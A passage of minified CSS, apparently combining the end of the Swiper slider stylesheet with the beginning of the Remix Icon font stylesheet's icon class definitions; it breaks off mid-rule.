.swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}

@font-face{font-family:"remixicon";src:url('fonts/remixicon.eot?t=1590207869815');src:url('fonts/remixicon.eot?t=1590207869815#iefix') format('embedded-opentype'),url("fonts/remixicon.woff2?t=1590207869815") format("woff2"),url("fonts/remixicon.woff?t=1590207869815") format("woff"),url('remixicon.ttf?t=1590207869815') format('truetype');font-display:swap;}[class^="ri-"],[class*=" ri-"]{font-family:'remixicon' !important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.ri-lg{font-size:1.3333em;line-height:0.75em;vertical-align:-.0667em;}.ri-xl{font-size:1.5em;line-height:0.6666em;vertical-align:-.075em;}.ri-xxs{font-size:.5em;}.ri-xs{font-size:.75em;}.ri-sm{font-size:.875em}.ri-1x{font-size:1em;}.ri-2x{font-size:2em;}.ri-3x{font-size:3em;}.ri-4x{font-size:4em;}.ri-5x{font-size:5em;}.ri-6x{font-size:6em;}.ri-7x{font-size:7em;}.ri-8x{font-size:8em;}.ri-9x{font-size:9em;}.ri-10x{font-size:10em;}.ri-fw{text-align:center;width:1.25em;}.ri-24-hours-fill:before{content:"\ea01";}.ri-24-hours-line:before{content:"\ea02";}.ri-4k-fill:before{content:"\ea03";}.ri-4k-line:before{content:"\ea04";}.ri-a-b:before{content:"\ea05";}.ri-account-box-fill:before{content:"\ea06";}.ri-account-box-line:before{content:"\ea07";}.ri-account-circle-fill:before{content:"\ea08";}.ri-account-circle-line:before{content:"\ea09";}.ri-account-pin-box-fill:before{content:"\ea0a";}.ri-account-pin-box-line:before{content:"\ea0b";}.ri-account-pin-circle-fill:before{content:"\ea0c";}.ri-account-pin-circle-line:before{content:"\ea0d";}.ri-add-box-fill:before{content:"\ea0e";}.ri-add-box-line:before{content:"\ea0f";}.ri-add-circle-fill:before{content:"\ea10";}.ri-add-circle-line:before{content:"\ea11";}.ri-add-fill:before{content:"\ea12";}.ri-add-line:before{content:"\ea13";}.ri-admin-fill:before{content:"\ea14";}.ri-admin-line:before{content:"\ea15";}.ri-advertisement-fill:before{content:"\ea16";}.ri-advertisement-line:before{content:"\ea17";}.ri-airplay-fill:before{content:"\ea18";}.ri-airplay-line:before{content:"\ea19";}.ri-alarm-fill:before{content:"\ea1a";}.ri-alarm-line:before{content:"\ea1b";}.ri-alarm-warning-fill:before{content:"\ea1c";}.ri-alarm-warning-line:before{content:"\ea1d";}.ri-album-fill:before{content:"\ea1e";}.ri-album-line:before{content:"\ea1f";}.ri-alert-fill:before{content:"\ea20";}.ri-alert-line:before{content:"\ea21";}.ri-aliens-fill:before{content:"\ea22";}.ri-aliens-line:before{content:"\ea23";}.ri-align-bottom:before{content:"\ea24";}.ri-align-center:before{content:"\ea25";}.ri-align-justify:before{content:"\ea26";}.ri-align-left:before{content:"\ea27";}.ri-align-right:before{content:"\ea28";}.ri-align-top:before{content:"\ea29";}.ri-align-vertically:before{content:"\ea2a";}.ri-alipay-fill:before{content:"\ea2b";}.ri-alipay-line:before{content:"\ea2c";}.ri-amazon-fill:before{content:"\ea2d";}.ri-amazon-line:before{content:"\ea2e";}.ri-anchor-fill:before{content:"\ea2f";}.ri-anchor-line:before{content:"\ea30";}.ri-ancient-gate-fill:before{content:"\ea31";}.ri-ancient-gate-line:before{content:"\ea32";}.ri-ancient-pavilion-fill:before{content:"\ea33";}.ri-ancient-pavilion-line:before{content:"\ea34";}.ri-android-fill:before{content:"\ea35";}.ri-android-line:before{content:"\ea36";}.ri-angularjs-fill:before{content:"\ea37";}.ri-angularjs-line:before{content:"\ea38";}.ri-anticlockwise-2-fill:before{content:"\ea39";}.ri-anticlockwise-2-line:before{content:"\ea3a";}.ri-anticlockwise-fill:before{content:"\ea3b";}.ri-anticlockwise-line:before{content:"\ea3c";}.ri-app-store-fill:before{content:"\ea3d";}.ri-app-store-line:before{content:"\ea3e";}.ri-apple-fill:before{content:"\ea3f";}.ri-apple-line:before{content:"\ea40";}.ri-apps-2-fill:before{content:"\ea41";}.ri-apps-2-line:before{content:"\ea42";}.ri-apps-fill:before{content:"\ea43";}.ri-apps-line:before{content:"\ea44";}.ri-archive-drawer-fill:before{content:"\ea45";}.ri-archive-drawer-line:before{content:"\ea46";}.ri-archive-fill:before{content:"\ea47";}.ri-archive-line:before{content:"\ea48";}.ri-arrow-down-circle-fill:before{content:"\ea49";}.ri-arrow-down-circle-line:before{content:"\ea4a";}.ri-arrow-down-fill:before{content:"\ea4b";}.ri-arrow-down-line:before{content:"\ea4c";}.ri-arrow-down-s-fill:before{content:"\ea4d";}.ri-arrow-down-s-line:before{content:"\ea4e";}.ri-arrow-drop-down-fill:before{content:"\ea4f";}.ri-arrow-drop-down-line:before{content:"\ea50";}.ri-arrow-drop-left-fill:before{content:"\ea51";}.ri-arrow-drop-left-line:before{content:"\ea52";}.ri-arrow-drop-right-fill:before{content:"\ea53";}.ri-arrow-drop-right-line:before{content:"\ea54";}.ri-arrow-drop-up-fill:before{content:"\ea55";}.ri-arrow-drop-up-line:before{content:"\ea56";}.ri-arrow-go-back-fill:before{content:"\ea57";}.ri-arrow-go-back-line:before{content:"\ea58";}.ri-arrow-go-forward-fill:before{content:"\ea59";}.ri-arrow-go-forward-line:before{content:"\ea5a";}.ri-arrow-left-circle-fill:before{content:"\ea5b";}.ri-arrow-left-circle-line:before{content:"\ea5c";}.ri-arrow-left-down-fill:before{content:"\ea5d";}.ri-arrow-left-down-line:before{content:"\ea5e";}.ri-arrow-left-fill:before{content:"\ea5f";}.ri-arrow-left-line:before{content:"\ea60";}.ri-arrow-left-right-fill:before{content:"\ea61";}.ri-arrow-left-right-line:before{content:"\ea62";}.ri-arrow-left-s-fill:before{content:"\ea63";}.ri-arrow-left-s-line:before{content:"\ea64";}.ri-arrow-left-up-fill:before{content:"\ea65";}.ri-arrow-left-up-line:before{content:"\ea66";}.ri-arrow-right-circle-fill:before{content:"\ea67";}.ri-arrow-right-circle-line:before{content:"\ea68";}.ri-arrow-right-down-fill:before{content:"\ea69";}.ri-arrow-right-down-line:before{content:"\ea6a";}.ri-arrow-right-fill:before{content:"\ea6b";}.ri-arrow-right-line:before{content:"\ea6c";}.ri-arrow-right-s-fill:before{content:"\ea6d";}.ri-arrow-right-s-line:before{content:"\ea6e";}.ri-arrow-right-up-fill:before{content:"\ea6f";}.ri-arrow-right-up-line:before{content:"\ea70";}.ri-arrow-up-circle-fill:before{content:"\ea71";}.ri-arrow-up-circle-line:before{content:"\ea72";}.ri-arrow-up-down-fill:before{content:"\ea73";}.ri-arrow-up-down-line:before{content:"\ea74";}.ri-arrow-up-fill:before{content:"\ea75";}.ri-arrow-up-line:before{content:"\ea76";}.ri-arrow-up-s-fill:before{content:"\ea77";}.ri-arrow-up-s-line:before{content:"\ea78";}.ri-artboard-2-fill:before{content:"\ea79";}.ri-artboard-2-line:before{content:"\ea7a";}.ri-artboard-fill:before{content:"\ea7b";}.ri-artboard-line:before{content:"\ea7c";}.ri-article-fill:before{content:"\ea7d";}.ri-article-line:before{content:"\ea7e";}.ri-aspect-ratio-fill:before{content:"\ea7f";}.ri-aspect-ratio-line:before{content:"\ea80";}.ri-asterisk:before{content:"\ea81";}.ri-at-fill:before{content:"\ea82";}.ri-at-line:before{content:"\ea83";}.ri-attachment-2:before{content:"\ea84";}.ri-attachment-fill:before{content:"\ea85";}.ri-attachment-line:before{content:"\ea86";}.ri-auction-fill:before{content:"\ea87";}.ri-auction-line:before{content:"\ea88";}.ri-award-fill:before{content:"\ea89";}.ri-award-line:before{content:"\ea8a";}.ri-baidu-fill:before{content:"\ea8b";}.ri-baidu-line:before{content:"\ea8c";}.ri-ball-pen-fill:before{content:"\ea8d";}.ri-ball-pen-line:before{content:"\ea8e";}.ri-bank-card-2-fill:before{content:"\ea8f";}.ri-bank-card-2-line:before{content:"\ea90";}.ri-bank-card-fill:before{content:"\ea91";}.ri-bank-card-line:before{content:"\ea92";}.ri-bank-fill:before{content:"\ea93";}.ri-bank-line:before{content:"\ea94";}.ri-bar-chart-2-fill:before{content:"\ea95";}.ri-bar-chart-2-line:before{content:"\ea96";}.ri-bar-chart-box-fill:before{content:"\ea97";}.ri-bar-chart-box-line:before{content:"\ea98";}.ri-bar-chart-fill:before{content:"\ea99";}.ri-bar-chart-grouped-fill:before{content:"\ea9a";}.ri-bar-chart-grouped-line:before{content:"\ea9b";}.ri-bar-chart-horizontal-fill:before{content:"\ea9c";}.ri-bar-chart-horizontal-line:before{content:"\ea9d";}.ri-bar-chart-line:before{content:"\ea9e";}.ri-barcode-box-fill:before{content:"\ea9f";}.ri-barcode-box-line:before{content:"\eaa0";}.ri-barcode-fill:before{content:"\eaa1";}.ri-barcode-line:before{content:"\eaa2";}.ri-barricade-fill:before{content:"\eaa3";}.ri-barricade-line:before{content:"\eaa4";}.ri-base-station-fill:before{content:"\eaa5";}.ri-base-station-line:before{content:"\eaa6";}.ri-basketball-fill:before{content:"\eaa7";}.ri-basketball-line:before{content:"\eaa8";}.ri-battery-2-charge-fill:before{content:"\eaa9";}.ri-battery-2-charge-line:before{content:"\eaaa";}.ri-battery-2-fill:before{content:"\eaab";}.ri-battery-2-line:before{content:"\eaac";}.ri-battery-charge-fill:before{content:"\eaad";}.ri-battery-charge-line:before{content:"\eaae";}.ri-battery-fill:before{content:"\eaaf";}.ri-battery-line:before{content:"\eab0";}.ri-battery-low-fill:before{content:"\eab1";}.ri-battery-low-line:before{content:"\eab2";}.ri-battery-saver-fill:before{content:"\eab3";}.ri-battery-saver-line:before{content:"\eab4";}.ri-battery-share-fill:before{content:"\eab5";}.ri-battery-share-line:before{content:"\eab6";}.ri-bear-smile-fill:before{content:"\eab7";}.ri-bear-smile-line:before{content:"\eab8";}.ri-behance-fill:before{content:"\eab9";}.ri-behance-line:before{content:"\eaba";}.ri-bell-fill:before{content:"\eabb";}.ri-bell-line:before{content:"\eabc";}.ri-bike-fill:before{content:"\eabd";}.ri-bike-line:before{content:"\eabe";}.ri-bilibili-fill:before{content:"\eabf";}.ri-bilibili-line:before{content:"\eac0";}.ri-bill-fill:before{content:"\eac1";}.ri-bill-line:before{content:"\eac2";}.ri-billiards-fill:before{content:"\eac3";}.ri-billiards-line:before{content:"\eac4";}.ri-bit-coin-fill:before{content:"\eac5";}.ri-bit-coin-line:before{content:"\eac6";}.ri-blaze-fill:before{content:"\eac7";}.ri-blaze-line:before{content:"\eac8";}.ri-bluetooth-connect-fill:before{content:"\eac9";}.ri-bluetooth-connect-line:before{content:"\eaca";}.ri-bluetooth-fill:before{content:"\eacb";}.ri-bluetooth-line:before{content:"\eacc";}.ri-blur-off-fill:before{content:"\eacd";}.ri-blur-off-line:before{content:"\eace";}.ri-body-scan-fill:before{content:"\eacf";}.ri-body-scan-line:before{content:"\ead0";}.ri-bold:before{content:"\ead1";}.ri-book-2-fill:before{content:"\ead2";}.ri-book-2-line:before{content:"\ead3";}.ri-book-3-fill:before{content:"\ead4";}.ri-book-3-line:before{content:"\ead5";}.ri-book-fill:before{content:"\ead6";}.ri-book-line:before{content:"\ead7";}.ri-book-mark-fill:before{content:"\ead8";}.ri-book-mark-line:before{content:"\ead9";}.ri-book-open-fill:before{content:"\eada";}.ri-book-open-line:before{content:"\eadb";}.ri-book-read-fill:before{content:"\eadc";}.ri-book-read-line:before{content:"\eadd";}.ri-booklet-fill:before{content:"\eade";}.ri-booklet-line:before{content:"\eadf";}.ri-bookmark-2-fill:before{content:"\eae0";}.ri-bookmark-2-line:before{content:"\eae1";}.ri-bookmark-3-fill:before{content:"\eae2";}.ri-bookmark-3-line:before{content:"\eae3";}.ri-bookmark-fill:before{content:"\eae4";}.ri-bookmark-line:before{content:"\eae5";}.ri-boxing-fill:before{content:"\eae6";}.ri-boxing-line:before{content:"\eae7";}.ri-braces-fill:before{content:"\eae8";}.ri-braces-line:before{content:"\eae9";}.ri-brackets-fill:before{content:"\eaea";}.ri-brackets-line:before{content:"\eaeb";}.ri-briefcase-2-fill:before{content:"\eaec";}.ri-briefcase-2-line:before{content:"\eaed";}.ri-briefcase-3-fill:before{content:"\eaee";}.ri-briefcase-3-line:before{content:"\eaef";}.ri-briefcase-4-fill:before{content:"\eaf0";}.ri-briefcase-4-line:before{content:"\eaf1";}.ri-briefcase-5-fill:before{content:"\eaf2";}.ri-briefcase-5-line:before{content:"\eaf3";}.ri-briefcase-fill:before{content:"\eaf4";}.ri-briefcase-line:before{content:"\eaf5";}.ri-bring-forward:before{content:"\eaf6";}.ri-bring-to-front:before{content:"\eaf7";}.ri-broadcast-fill:before{content:"\eaf8";}.ri-broadcast-line:before{content:"\eaf9";}.ri-brush-2-fill:before{content:"\eafa";}.ri-brush-2-line:before{content:"\eafb";}.ri-brush-3-fill:before{content:"\eafc";}.ri-brush-3-line:before{content:"\eafd";}.ri-brush-4-fill:before{content:"\eafe";}.ri-brush-4-line:before{content:"\eaff";}.ri-brush-fill:before{content:"\eb00";}.ri-brush-line:before{content:"\eb01";}.ri-bubble-chart-fill:before{content:"\eb02";}.ri-bubble-chart-line:before{content:"\eb03";}.ri-bug-2-fill:before{content:"\eb04";}.ri-bug-2-line:before{content:"\eb05";}.ri-bug-fill:before{content:"\eb06";}.ri-bug-line:before{content:"\eb07";}.ri-building-2-fill:before{content:"\eb08";}.ri-building-2-line:before{content:"\eb09";}.ri-building-3-fill:before{content:"\eb0a";}.ri-building-3-line:before{content:"\eb0b";}.ri-building-4-fill:before{content:"\eb0c";}.ri-building-4-line:before{content:"\eb0d";}.ri-building-fill:before{content:"\eb0e";}.ri-building-line:before{content:"\eb0f";}.ri-bus-2-fill:before{content:"\eb10";}.ri-bus-2-line:before{content:"\eb11";}.ri-bus-fill:before{content:"\eb12";}.ri-bus-line:before{content:"\eb13";}.ri-bus-wifi-fill:before{content:"\eb14";}.ri-bus-wifi-line:before{content:"\eb15";}.ri-cactus-fill:before{content:"\eb16";}.ri-cactus-line:before{content:"\eb17";}.ri-cake-2-fill:before{content:"\eb18";}.ri-cake-2-line:before{content:"\eb19";}.ri-cake-3-fill:before{content:"\eb1a";}.ri-cake-3-line:before{content:"\eb1b";}.ri-cake-fill:before{content:"\eb1c";}.ri-cake-line:before{content:"\eb1d";}.ri-calculator-fill:before{content:"\eb1e";}.ri-calculator-line:before{content:"\eb1f";}.ri-calendar-2-fill:before{content:"\eb20";}.ri-calendar-2-line:before{content:"\eb21";}.ri-calendar-check-fill:before{content:"\eb22";}.ri-calendar-check-line:before{content:"\eb23";}.ri-calendar-event-fill:before{content:"\eb24";}.ri-calendar-event-line:before{content:"\eb25";}.ri-calendar-fill:before{content:"\eb26";}.ri-calendar-line:before{content:"\eb27";}.ri-calendar-todo-fill:before{content:"\eb28";}.ri-calendar-todo-line:before{content:"\eb29";}.ri-camera-2-fill:before{content:"\eb2a";}.ri-camera-2-line:before{content:"\eb2b";}.ri-camera-3-fill:before{content:"\eb2c";}.ri-camera-3-line:before{content:"\eb2d";}.ri-camera-fill:before{content:"\eb2e";}.ri-camera-lens-fill:before{content:"\eb2f";}.ri-camera-lens-line:before{content:"\eb30";}.ri-camera-line:before{content:"\eb31";}.ri-camera-off-fill:before{content:"\eb32";}.ri-camera-off-line:before{content:"\eb33";}.ri-camera-switch-fill:before{content:"\eb34";}.ri-camera-switch-line:before{content:"\eb35";}.ri-capsule-fill:before{content:"\eb36";}.ri-capsule-line:before{content:"\eb37";}.ri-car-fill:before{content:"\eb38";}.ri-car-line:before{content:"\eb39";}.ri-car-washing-fill:before{content:"\eb3a";}.ri-car-washing-line:before{content:"\eb3b";}.ri-caravan-fill:before{content:"\eb3c";}.ri-caravan-line:before{content:"\eb3d";}.ri-cast-fill:before{content:"\eb3e";}.ri-cast-line:before{content:"\eb3f";}.ri-cellphone-fill:before{content:"\eb40";}.ri-cellphone-line:before{content:"\eb41";}.ri-celsius-fill:before{content:"\eb42";}.ri-celsius-line:before{content:"\eb43";}.ri-centos-fill:before{content:"\eb44";}.ri-centos-line:before{content:"\eb45";}.ri-character-recognition-fill:before{content:"\eb46";}.ri-character-recognition-line:before{content:"\eb47";}.ri-charging-pile-2-fill:before{content:"\eb48";}.ri-charging-pile-2-line:before{content:"\eb49";}.ri-charging-pile-fill:before{content:"\eb4a";}.ri-charging-pile-line:before{content:"\eb4b";}.ri-chat-1-fill:before{content:"\eb4c";}.ri-chat-1-line:before{content:"\eb4d";}.ri-chat-2-fill:before{content:"\eb4e";}.ri-chat-2-line:before{content:"\eb4f";}.ri-chat-3-fill:before{content:"\eb50";}.ri-chat-3-line:before{content:"\eb51";}.ri-chat-4-fill:before{content:"\eb52";}.ri-chat-4-line:before{content:"\eb53";}.ri-chat-check-fill:before{content:"\eb54";}.ri-chat-check-line:before{content:"\eb55";}.ri-chat-delete-fill:before{content:"\eb56";}.ri-chat-delete-line:before{content:"\eb57";}.ri-chat-download-fill:before{content:"\eb58";}.ri-chat-download-line:before{content:"\eb59";}.ri-chat-follow-up-fill:before{content:"\eb5a";}.ri-chat-follow-up-line:before{content:"\eb5b";}.ri-chat-forward-fill:before{content:"\eb5c";}.ri-chat-forward-line:before{content:"\eb5d";}.ri-chat-heart-fill:before{content:"\eb5e";}.ri-chat-heart-line:before{content:"\eb5f";}.ri-chat-history-fill:before{content:"\eb60";}.ri-chat-history-line:before{content:"\eb61";}.ri-chat-new-fill:before{content:"\eb62";}.ri-chat-new-line:before{content:"\eb63";}.ri-chat-off-fill:before{content:"\eb64";}.ri-chat-off-line:before{content:"\eb65";}.ri-chat-poll-fill:before{content:"\eb66";}.ri-chat-poll-line:before{content:"\eb67";}.ri-chat-private-fill:before{content:"\eb68";}.ri-chat-private-line:before{content:"\eb69";}.ri-chat-quote-fill:before{content:"\eb6a";}.ri-chat-quote-line:before{content:"\eb6b";}.ri-chat-settings-fill:before{content:"\eb6c";}.ri-chat-settings-line:before{content:"\eb6d";}.ri-chat-smile-2-fill:before{content:"\eb6e";}.ri-chat-smile-2-line:before{content:"\eb6f";}.ri-chat-smile-3-fill:before{content:"\eb70";}.ri-chat-smile-3-line:before{content:"\eb71";}.ri-chat-smile-fill:before{content:"\eb72";}.ri-chat-smile-line:before{content:"\eb73";}.ri-chat-upload-fill:before{content:"\eb74";}.ri-chat-upload-line:before{content:"\eb75";}.ri-chat-voice-fill:before{content:"\eb76";}.ri-chat-voice-line:before{content:"\eb77";}.ri-check-double-fill:before{content:"\eb78";}.ri-check-double-line:before{content:"\eb79";}.ri-check-fill:before{content:"\eb7a";}.ri-check-line:before{content:"\eb7b";}.ri-checkbox-blank-circle-fill:before{content:"\eb7c";}.ri-checkbox-blank-circle-line:before{content:"\eb7d";}.ri-checkbox-blank-fill:before{content:"\eb7e";}.ri-checkbox-blank-line:before{content:"\eb7f";}.ri-checkbox-circle-fill:before{content:"\eb80";}.ri-checkbox-circle-line:before{content:"\eb81";}.ri-checkbox-fill:before{content:"\eb82";}.ri-checkbox-indeterminate-fill:before{content:"\eb83";}.ri-checkbox-indeterminate-line:before{content:"\eb84";}.ri-checkbox-line:before{content:"\eb85";}.ri-checkbox-multiple-blank-fill:before{content:"\eb86";}.ri-checkbox-multiple-blank-line:before{content:"\eb87";}.ri-checkbox-multiple-fill:before{content:"\eb88";}.ri-checkbox-multiple-line:before{content:"\eb89";}.ri-china-railway-fill:before{content:"\eb8a";}.ri-china-railway-line:before{content:"\eb8b";}.ri-chrome-fill:before{content:"\eb8c";}.ri-chrome-line:before{content:"\eb8d";}.ri-clapperboard-fill:before{content:"\eb8e";}.ri-clapperboard-line:before{content:"\eb8f";}.ri-clipboard-fill:before{content:"\eb90";}.ri-clipboard-line:before{content:"\eb91";}.ri-clockwise-2-fill:before{content:"\eb92";}.ri-clockwise-2-line:before{content:"\eb93";}.ri-clockwise-fill:before{content:"\eb94";}.ri-clockwise-line:before{content:"\eb95";}.ri-close-circle-fill:before{content:"\eb96";}.ri-close-circle-line:before{content:"\eb97";}.ri-close-fill:before{content:"\eb98";}.ri-close-line:before{content:"\eb99";}.ri-closed-captioning-fill:before{content:"\eb9a";}.ri-closed-captioning-line:before{content:"\eb9b";}.ri-cloud-fill:before{content:"\eb9c";}.ri-cloud-line:before{content:"\eb9d";}.ri-cloud-off-fill:before{content:"\eb9e";}.ri-cloud-off-line:before{content:"\eb9f";}.ri-cloud-windy-fill:before{content:"\eba0";}.ri-cloud-windy-line:before{content:"\eba1";}.ri-cloudy-2-fill:before{content:"\eba2";}.ri-cloudy-2-line:before{content:"\eba3";}.ri-cloudy-fill:before{content:"\eba4";}.ri-cloudy-line:before{content:"\eba5";}.ri-code-box-fill:before{content:"\eba6";}.ri-code-box-line:before{content:"\eba7";}.ri-code-fill:before{content:"\eba8";}.ri-code-line:before{content:"\eba9";}.ri-code-s-fill:before{content:"\ebaa";}.ri-code-s-line:before{content:"\ebab";}.ri-code-s-slash-fill:before{content:"\ebac";}.ri-code-s-slash-line:before{content:"\ebad";}.ri-code-view:before{content:"\ebae";}.ri-codepen-fill:before{content:"\ebaf";}.ri-codepen-line:before{content:"\ebb0";}.ri-coin-fill:before{content:"\ebb1";}.ri-coin-line:before{content:"\ebb2";}.ri-coins-fill:before{content:"\ebb3";}.ri-coins-line:before{content:"\ebb4";}.ri-collage-fill:before{content:"\ebb5";}.ri-collage-line:before{content:"\ebb6";}.ri-command-fill:before{content:"\ebb7";}.ri-command-line:before{content:"\ebb8";}.ri-community-fill:before{content:"\ebb9";}.ri-community-line:before{content:"\ebba";}.ri-compass-2-fill:before{content:"\ebbb";}.ri-compass-2-line:before{content:"\ebbc";}.ri-compass-3-fill:before{content:"\ebbd";}.ri-compass-3-line:before{content:"\ebbe";}.ri-compass-4-fill:before{content:"\ebbf";}.ri-compass-4-line:before{content:"\ebc0";}.ri-compass-discover-fill:before{content:"\ebc1";}.ri-compass-discover-line:before{content:"\ebc2";}.ri-compass-fill:before{content:"\ebc3";}.ri-compass-line:before{content:"\ebc4";}.ri-compasses-2-fill:before{content:"\ebc5";}.ri-compasses-2-line:before{content:"\ebc6";}.ri-compasses-fill:before{content:"\ebc7";}.ri-compasses-line:before{content:"\ebc8";}.ri-computer-fill:before{content:"\ebc9";}.ri-computer-line:before{content:"\ebca";}.ri-contacts-book-2-fill:before{content:"\ebcb";}.ri-contacts-book-2-line:before{content:"\ebcc";}.ri-contacts-book-fill:before{content:"\ebcd";}.ri-contacts-book-line:before{content:"\ebce";}.ri-contacts-book-upload-fill:before{content:"\ebcf";}.ri-contacts-book-upload-line:before{content:"\ebd0";}.ri-contacts-fill:before{content:"\ebd1";}.ri-contacts-line:before{content:"\ebd2";}.ri-contrast-2-fill:before{content:"\ebd3";}.ri-contrast-2-line:before{content:"\ebd4";}.ri-contrast-drop-2-fill:before{content:"\ebd5";}.ri-contrast-drop-2-line:before{content:"\ebd6";}.ri-contrast-drop-fill:before{content:"\ebd7";}.ri-contrast-drop-line:before{content:"\ebd8";}.ri-contrast-fill:before{content:"\ebd9";}.ri-contrast-line:before{content:"\ebda";}.ri-copper-coin-fill:before{content:"\ebdb";}.ri-copper-coin-line:before{content:"\ebdc";}.ri-copper-diamond-fill:before{content:"\ebdd";}.ri-copper-diamond-